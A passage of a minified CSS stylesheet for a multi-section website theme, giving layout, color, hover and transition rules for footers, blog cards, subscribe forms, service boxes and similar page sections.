{margin-bottom: 0;}}.footer-six__about__text {margin: 0;font-size: 24px;color: #fff;line-height: 1.2em;margin-top: 35px;margin-bottom: 35px;}.footer-six__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-six__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 37px;height: 37px;color: #91aab9;font-size: 14px;background-color: #172f3e;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-six__social a:hover {background-color: #fff;color: var(--thm-base);}.footer-six__social a+a {margin-left: 10px;}.footer-six__links__list {display: -webkit-box;display: -ms-flexbox;display: flex;}.footer-six__links__list__item {margin-top: -13px;}.footer-six__links__list__item:first-child {margin-right: 65px;}.footer-six__links__list__item li a {font-weight: bold;font-size: 14px;color: #91aab9;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-six__links__list__item li a::after {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform: scaleX(0);transform: scaleX(0);}.footer-six__links__list__item li a:hover {color: #fff;}.footer-six__links__list__item li a:hover::after {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(1);transform: scaleX(1);}.footer-six__copyright {background-color: #172f3e;text-align: center;padding-top: 35px;padding-bottom: 35px;}.footer-six__copyright p {margin: 0;color: #91aab9;font-size: 14px;font-weight: bold;}.footer-six__newsletter__form {margin-top: -16px;position: relative;}.footer-six__newsletter__form button[type=submit] {position: absolute;background-color: rgba(255, 255, 255, 0);font-size: 18px;color: #91aab9;position: absolute;top: 0;right: 0;}.footer-six__newsletter__form input[type=text], .footer-six__newsletter__form input[type=email], .footer-six__newsletter__form input[type=phone] {display: block;width: 100%;border-bottom: 5px solid rgba(255, 255, 255, 0.1);background-color: rgba(0, 0, 0, 0);color: #91aab9;padding-bottom: 10px;}.footer-six__newsletter__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form :-ms-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form ::placeholder {opacity: 1;color: inherit;}.footer-six__newsletter__form p {margin: 0;color: #91aab9;font-size: 16px;font-weight: 400;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}.footer-six__newsletter__form p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-left: 5px;}.footer-six__newsletter__form p a:hover {color: #fff;}.footer-six__newsletter__form p::before {content: '\f00c';font-family: "Font Awesome 5 Free";font-weight: 900;border: 1px solid rgba(255, 255, 255, 0.1);width: 16px;height: 16px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;color: #fff;font-size: 10px;margin-right: 10px;}.video-six {background-color: var(--thm-base);position: relative;}.video-six__parallax {position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.1;}.video-six__parallax div {background-color: var(--thm-base);}.video-six__parallax img {mix-blend-mode: luminosity;}.video-six__inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: relative;padding-top: 90px;padding-bottom: 100px;}@media (min-width: 1200px) {.video-six__inner {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;text-align: left;padding-top: 110px;padding-bottom: 120px;}}.video-six__title {margin: 0;color: #fff;font-size: 40px;font-weight: bold;}@media (min-width: 1200px) {.video-six__title {font-size: 50px;max-width: 651px;}}.video-six__video {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 30px;}@media (min-width: 1200px) {.video-six__video {margin-top: 0;}}.video-six__video__text {font-family: 'reeyregular';font-size: 30px;color: #ffffff;margin: 0;line-height: 1;}.video-six__btn {width: 111px;height: 111px;background-color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #fff;font-size: 24px;border-radius: 50%;margin-left: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.video-six__btn:hover {background-color: #fff;color: var(--thm-base);}.video-six__btn .ripple, .video-six__btn .ripple:before, .video-six__btn .ripple:after {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-six__btn .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-six__btn .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.map-six iframe {height: 553px;}.blog-six {padding-bottom: 70px;padding-top: 100px;}@media (min-width: 1200px) {.blog-six {padding-bottom: 90px;padding-top: 120px;}}.blog-six__item {position: relative;margin-bottom: 30px;}.blog-six__image {background-color: var(--thm-black);}.blog-six__image img {width: 100%;opacity: 1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__item:hover .blog-six__image img {opacity: 0.8;}.blog-six__content {padding-left: 40px;padding-right: 40px;background-color: #fff;-webkit-box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.07);box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.07);padding-top: 20px;padding-bottom: 44px;position: relative;}.blog-six__content::after {content: '';width: 100%;height: 2px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.blog-six__item:hover .blog-six__content::after {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left center;transform-origin: left center;}.blog-six__text {font-size: 18px;line-height: 34px;color: var(--thm-text);margin: 0;margin-top: 27px;}.blog-six__title {margin: 0;color: var(--thm-black);font-size: 24px;line-height: 34px;font-weight: bold;}.blog-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__title a:hover {color: var(--thm-base);}.blog-six__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 6px;}.blog-six__meta a {font-size: 14px;font-weight: bold;color: var(--thm-text);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__meta a+a {margin-left: 10px;}.blog-six__meta a i {font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;color: var(--thm-base);margin-right: 4px;}.blog-six__meta a:hover {color: var(--thm-base);}.blog-six__meta a:hover i {color: var(--thm-black);}.sponsor-six {border-bottom: 1px solid #e2e7ea;padding-bottom: 120px;padding-top: 120px;}.sponsor-six img {opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-six img:hover {opacity: 0.6;}.about-six {background-color: #edf1f3;position: relative;padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.about-six {padding-bottom: 150px;padding-top: 120px;}}@media (min-width: 1200px) {.about-six {padding-bottom: 235px;}}.about-six__curv svg {width: 100%;position: absolute;bottom: 0;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}@media (min-width: 1200px) {.about-six__content {margin-right: -30px;}}.about-six__text {font-size: 18px;line-height: 2em;}.about-six__image {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;margin-top: 30px;margin-bottom: 30px;}@media (min-width: 1200px) {.about-six__image {margin: 0;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}}.about-six__box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #fff;padding: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 30px;}@media (min-width: 992px) {.about-six__box {padding: 30px;}}@media (min-width: 1200px) {.about-six__box {padding: 40px;margin-top: 60px;}}.about-six__box:hover {background-color: var(--thm-base);}.about-six__box__title {color: var(--thm-black);margin: 0;font-size: 20px;line-height: 1.5em;font-weight: bold;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-six__box:hover .about-six__box__title {color: #fff;}.about-six__box__icon {width: 63px;height: 63px;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background-color: var(--thm-base);text-align: center;-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;font-size: 32px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-six__box:hover .about-six__box__icon {background-color: #fff;color: var(--thm-base);}.about-seven {padding-top: 120px;padding-bottom: 120px;}.about-seven__images {display: inline-block;position: relative;margin-bottom: 60px;}@media (min-width: 992px) {.about-seven__images {margin-bottom: 0;}}.about-seven__images::before {content: '';width: 88%;height: 88%;background-color: var(--thm-base);border-radius: 50%;position: absolute;top: 0;left: -40px;}.about-seven__images img {border-radius: 50%;max-width: 100%;position: relative;}.about-seven__images img:nth-of-type(2) {position: absolute;bottom: -60px;right: 50px;}.about-seven .sec-title-six {margin-bottom: 0;}.about-seven__summery {font-size: 18px;line-height: 1.88em;color: var(--thm-text);margin: 0;margin-top: 45px;margin-bottom: 27px;}.about-seven__title {font-size: 24px;line-height: 1.2em;margin: 0;color: var(--thm-base);font-weight: 700;margin-bottom: 40px;}.about-seven__list {margin: 0;margin-bottom: 54px;}.about-seven__list li {position: relative;font-size: 18px;font-weight: bold;color: var(--thm-black);padding-left: 35px;}.about-seven__list li>i {font-size: 20px;color: var(--thm-base);position: absolute;top: 10px;left: 0;}.about-seven__list li+li {margin-top: 4px;}.funfact-six {padding-top: 100px;padding-bottom: 70px;background-color: var(--thm-black);}@media (min-width: 992px) {.funfact-six {padding-top: 120px;padding-bottom: 90px;}}.funfact-six__item {margin-bottom: 30px;text-align: center;position: relative;}.funfact-six__item::after {display: none;content: '';height: 158px;width: 1px;background-color: #fff;opacity: 0.1;position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);}@media (min-width: 768px) {.funfact-six__item::after {display: block;}}.funfact-six [class*=col-]:nth-of-type(2n) .funfact-six__item::after {display: none;}@media (min-width: 992px) {.funfact-six [class*=col-]:nth-of-type(2n) .funfact-six__item::after {display: block;}}@media (min-width: 1200px) {.funfact-six [class*=col-]:last-child .funfact-six__item::after {display: none;}}.funfact-six__icon {font-size: 64px;color: #fff;line-height: 1;}.funfact-six__count {margin: 0;color: #fff;font-size: 40px;line-height: 1;margin-top: 25px;margin-bottom: 12px;}.funfact-six__text {margin: 0;font-size: 14px;font-weight: bold;color: #91aab9;line-height: 1;}.project-six {padding-top: 100px;}@media (min-width: 1200px) {.project-six {padding-top: 120px;}}.project-six .auto-container {max-width: 100%;padding-left: 2px;padding-right: 2px;padding-bottom: 2px;}@media (min-width: 1200px) {.project-six .auto-container {padding-left: 0;padding-right: 0;}}.project-six__item img {width: 100%;}.project-six__content {margin: 40px;position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 50px;-webkit-transform: translateY(-50%) translateZ(500px);transform: translateY(-50%) translateZ(500px);opacity: 0;visibility: hidden;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;-webkit-transform-origin: bottom center;transform-origin: bottom center;}.project-six__content::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.9;}.project-six__item:hover .project-six__content {opacity: 1;visibility: visible;-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: translateY(0) translateZ(0);transform: translateY(0) translateZ(0);}.project-six__category {position: relative;font-size: 15px;font-weight: bold;color: #fff;margin: 0;line-height: 1;}.project-six__title {margin: 0;line-height: 1;font-size: 28px;font-weight: bold;color: #fff;margin-top: 15px;}.project-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-one {padding-top: 90px;padding-bottom: 90px;border-bottom: 1px solid #e2e7ea;}@media (min-width: 1200px) {.subscribe-one {padding-top: 110px;padding-bottom: 110px;}}.subscribe-one__title {margin: 0;color: var(--thm-black);font-size: 40px;line-height: 1.2em;font-weight: bold;margin-bottom: 40px;}@media (min-width: 1200px) {.subscribe-one__title {font-size: 50px;margin-bottom: 0px;}}.subscribe-one__validate {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 21px;}.subscribe-one__validate::before {content: '';width: 20px;height: 20px;border: 2px solid #e2e7ea;display: block;margin-right: 10px;}@media (min-width: 1200px) {.subscribe-one__validate {margin-left: 70px;}}.subscribe-one__form {position: relative;}@media (min-width: 1200px) {.subscribe-one__form {padding-left: 70px;}}.subscribe-one__form input[type=text], .subscribe-one__form input[type=email], .subscribe-one__form input[type=phone] {width: 100%;font-size: 16px;color: var(--thm-text);background-color: rgba(0, 0, 0, 0);border-bottom: 2px solid #e2e7ea;padding-bottom: 15px;}.subscribe-one__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form :-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form ::placeholder {opacity: 1;color: inherit;}.subscribe-one__form button[type=submit] {font-size: 18px;position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);background-color: transparent;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-one__form button[type=submit]:hover {color: var(--thm-black);}.service-six {background-color: #edf1f3;position: relative;padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.service-six {padding-bottom: 120px;padding-top: 120px;}}@media (min-width: 1200px) {.service-six {padding-bottom: 205px;}}.service-six__curv svg {width: 100%;position: absolute;bottom: -1px;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}.service-six__item {margin-bottom: 30px;}.service-six__content {position: relative;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);padding: 45px 50px;}.service-six__content::before {content: '';width: 100%;height: 3px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform-origin: left center;transform-origin: left center;}.service-six__item:hover .service-six__content::before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right center;transform-origin: right center;}.service-six__icon {width: 102px;height: 102px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;position: absolute;top: -63px;right: 30px;z-index: 10;}.service-six__icon i {font-size: 60px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-six__item:hover .service-six__icon {background-color: var(--thm-base);}.service-six__item:hover .service-six__icon i {color: #fff;}.service-six__title {margin: 0;color: var(--thm-black);font-size: 22px;font-weight: bold;margin-bottom: 35px;}.service-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-six__title a:hover {color: var(--thm-base);}.service-six__text {font-size: 18px;color: var(--thm-text);line-height: 2em;margin: 0;}.footer-seven {background-color: var(--thm-black);background-position: center center;padding-top: 100px;padding-bottom: 60px;}@media (min-width: 1200px) {.footer-seven {padding-bottom: 90px;}}.footer-seven__widget {margin-bottom: 30px;}@media (min-width: 1200px) {.footer-seven__widget {margin-bottom: 0;}}.footer-seven__about__text {margin: 0;font-size: 16px;line-height: 1.875em;color: #a7a4b3;margin-top: 20px;}.footer-seven__about__text a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;line-height: 40px;}.footer-seven__about__text a:hover {color: #fff;}.footer-seven__title {margin: 0;font-size: 18px;font-weight: bold;color: #fff;margin-bottom: 25px;}.footer-seven__links__list li+li {margin-top: 6px;}.footer-seven__links__list li a {color: #a7a4b3;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-seven__links__list li a::before {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.footer-seven__links__list li a:hover {color: #fff;}.footer-seven__links__list li a:hover::before {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(1);transform: scaleX(1);}@media (min-width: 992px) {.footer-seven [class*=col-]:last-child {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-seven [class*=col-]:last-child .footer-seven__social {margin-top: -50px;}}.footer-seven__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-seven__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 40px;height: 40px;background-color: #201e28;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;color: #fff;border-radius: 50%;}@media (min-width: 992px) {.footer-seven__social a {width: 56px;height: 56px;font-size: 18px;}}.footer-seven__social a+a {margin-left: 10px;}.footer-seven__social a:hover {background-color: #fff;color: var(--thm-black);}.footer-seven__copyright {background-color: #201e28;padding: 39px 0;}.footer-seven__copyright p {margin: 0;font-size: 16px;color: #a7a4b3;}.footer-eight {padding-top: 75px;padding-bottom: 60px;background-color: var(--thm-black);}@media (min-width: 1200px) {.footer-eight {padding-top: 95px;padding-bottom: 80px;}}.footer-eight__title {margin: 0;font-size: 16px;font-weight: bold;color: #fff;margin-bottom: 15px;}@media (min-width: 1200px) {.footer-eight__title {margin-bottom: 39px;}}.footer-eight__widget {margin-bottom: 20px;}.footer-eight__widget p {margin: 0;font-size: 14px;font-weight: 500;color: #acb5cb;line-height: 2.14;}.footer-eight__widget p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eight__widget p a:hover {color: #fff;}.footer-eight__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}@media (min-width: 1200px) {.footer-eight__social {margin-top: 30px;}}.footer-eight__social a {color: #acb5cb;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eight__social a+a {margin-left: 25px;}.footer-eight__social a:hover {color: var(--thm-base);}.footer-eight__copyright {background-color: #112350;}.footer-eight__copyright .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;text-align: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.footer-eight__copyright .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 35px;padding-bottom: 35px;}}.footer-eight__copyright p {font-size: 14px;font-weight: 500;color: #acb5cb;margin: 0;margin-top: 5px;}.footer-nine {padding-top: 80px;padding-bottom: 40px;background-color: var(--thm-black);}@media (min-width: 1200px) {.footer-nine .row {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media (min-width: 1200px) {.footer-nine {padding-top: 0;padding-bottom: 0;}}.footer-nine__widget {margin-bottom: 30px;}@media (min-width: 1200px) {.footer-nine__widget {margin-bottom: 0;}}.footer-nine__widget__title {margin: 0;color: #fff;font-size: 24px;text-transform: uppercase;font-weight: 500;line-height: 1;margin-bottom: 20px;}@media (min-width: 1200px) {.footer-nine__widget__title {margin-bottom: 30px;}}.footer-nine__subscribe__text {margin: 0;font-size: 16px;color: #999b9f;line-height: 2.25;max-width: 302px;margin-bottom: 20px;}.footer-nine__subscribe form {position: relative;max-width: 300px;width: 100%;}.footer-nine__subscribe form input[type=text], .footer-nine__subscribe form input[type=email], .footer-nine__subscribe form input[type=phone] {background-color: #1c1e22;width: 100%;display: block;height: 70px;border-radius: 8px;color: #999b9f;font-size: 14px;padding-left: 30px;font-family: var(--thm-b-font);}.footer-nine__subscribe form button[type=submit] {background-color: rgba(0, 0, 0, 0);color: var(--thm-base);font-size: 16px;padding: 0;border: none;outline: none;position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.footer-nine__subscribe form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form :-ms-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form ::-ms-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form ::placeholder {opacity: 1;color: inherit;}.footer-nine__links {margin-bottom: 0;}@media (min-width: 1200px) {.footer-nine__links {border-left: 1px solid rgba(255, 255, 255, 0.07);border-right: 1px solid rgba(255, 255, 255, 0.07);margin-left: -10px;padding-left: 90px;padding-right: 15px;margin-right: -15px;padding-top: 140px;padding-bottom: 110px;}}.footer-nine__links__list {margin: 0;margin-bottom: 20px;}@media (min-width: 1200px) {.footer-nine__links__list {margin-bottom: 0;}}.footer-nine__links__list li a {color: #999b9f;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-nine__links__list li a::before {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right center;transform-origin: right center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.footer-nine__links__list li a:hover {color: #fff;}.footer-nine__links__list li a:hover::before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left center;transform-origin: left center;}@media (min-width: 1200px) {.footer-nine__contact {padding-left: 75px;}}.footer-nine__contact__text {margin: 0;font-size: 16px;line-height: 1.875;color: #999b9f;max-width: 193px;margin-bottom: 10px;}@media (min-width: 1200px) {.footer-nine__contact__text {margin-bottom: 20px;}}.footer-nine__contact__list {margin-bottom: 0;}.footer-nine__contact__list li {position: relative;padding-left: 28px;color: #fff;font-size: 16px;}.footer-nine__contact__list li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-nine__contact__list li a:hover {opacity: 0.8;}.footer-nine__contact__list li i {color: var(--thm-base);font-size: 15px;position: absolute;top: 0;left: 0;}.footer-nine__bottom {background-color: #1c1e22;}.footer-nine__bottom .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.footer-nine__bottom .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 26px;padding-bottom: 26px;}}.footer-nine__copyright {margin: 0;font-size: 16px;color: #999b9f;}.footer-nine__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 20px;}@media (min-width: 992px) {.footer-nine__social {margin-top: 0;}}.footer-nine__social a {width: 44px;height: 44px;background-color: #000000;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;color: #999b9f;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-nine__social a:hover {background-color: #fff;color: var(--thm-black);}.footer-nine__social a+a {margin-left: 10px;}.subscribe-two {background-color: #ff9a61;padding-top: 100px;padding-bottom: 100px;background-repeat: no-repeat;background-position: top right;position: relative;}@media (min-width: 1200px) {.subscribe-two {padding-top: 120px;padding-bottom: 120px;}}.subscribe-two__shape {position: absolute;bottom: 55px;left: 150px;width: 154px;height: 92px;background-repeat: no-repeat;}@media (min-width: 1200px) {.subscribe-two .row {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.subscribe-two__title {margin: 0;color: #fff;font-size: 40px;letter-spacing: -0.04em;}@media (min-width: 1200px) {.subscribe-two__title {font-size: 50px;max-width: 505px;}}.subscribe-two__title span {font-weight: bold;}.subscribe-two__form {position: relative;margin-top: 50px;}@media (min-width: 992px) {.subscribe-two__form {margin-top: 0;}}.subscribe-two__form input[type=text], .subscribe-two__form input[type=email], .subscribe-two__form input[type=phone] {display: block;width: 100%;border-radius: 5px;background-color: #fff;color: var(--thm-text);font-size: 16px;padding-left: 30px;padding-right: 30px;height: 91px;}.subscribe-two__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form :-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form ::placeholder {opacity: 1;color: inherit;}.subscribe-two__form button[type=submit] {height: 61px;width: 61px;background-color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #fff;font-size: 22px;border-radius: 50%;position: absolute;top: calc(50% - 30.5px);right: 10px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-two__form button[type=submit]:hover {background-color: var(--thm-base);color: #fff;}.blog-seven {padding-top: 90px;padding-bottom: 70px;}@media (min-width: 992px) {.blog-seven {padding-top: 110px;padding-bottom: 90px;}}.blog-seven__item {margin-bottom: 30px;}.blog-seven__image {overflow: hidden;border-top-left-radius: 5px;border-top-right-radius: 5px;}.blog-seven__image img {width: 100%;}.blog-seven__content {position: relative;border: 1px solid #f0eae4;border-top: 0;border-bottom: 0;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;padding-bottom: 40px;padding-top: 20px;padding-left: 40px;padding-right: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__content::after {content: '';background-color: #f0eae4;width: 100%;height: 11px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;position: absolute;bottom: 0;left: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__item:hover .blog-seven__content {border-color: #ff9a61;}.blog-seven__item:hover .blog-seven__content::after {background-color: #ff9a61;}.blog-seven__title {margin: 0;color: var(--thm-black);font-size: 24px;font-weight: 500;line-height: 1.5em;}.blog-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__title a:hover {color: inherit;}.blog-seven__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.blog-seven__meta a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: var(--thm-text);font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__meta a:not(:last-child)::after {content: '/';margin-left: 10px;margin-right: 